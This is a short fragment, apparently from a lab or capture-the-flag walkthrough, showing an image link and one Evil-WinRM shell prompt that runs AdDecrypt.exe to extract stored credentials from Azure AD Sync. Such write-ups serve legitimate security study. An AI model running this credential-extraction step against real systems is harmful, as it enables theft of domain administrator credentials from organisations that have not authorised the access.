 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> c:\users\mhope\AdDecrypt.exe -FullSQL
